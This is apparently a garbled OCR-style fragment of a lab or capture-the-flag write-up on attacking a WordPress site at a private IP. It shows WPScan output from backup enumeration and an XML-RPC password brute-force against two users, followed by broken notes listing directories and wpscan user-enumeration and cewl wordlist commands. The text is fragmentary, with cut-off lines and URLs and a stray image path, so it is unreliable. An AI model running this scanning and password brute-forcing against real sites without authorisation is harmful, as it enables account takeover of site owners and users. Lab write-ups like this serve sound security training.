 [+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <==============================> (137 / 137) 100.
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 2 user/s
Trying lemon / platform Time: 00:00:01 <==================================> (134 / 134) 100.
[i] No Valid Passwords Found.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpsc
2
wordpress
4 phpmyadmin
5 manual
6
7 wpscan --url http://192.168.31.7
enumerate u
8
9 cewl http://192.168.31.71/wordpr
10
11
Username
Lusen@lusensec.github.io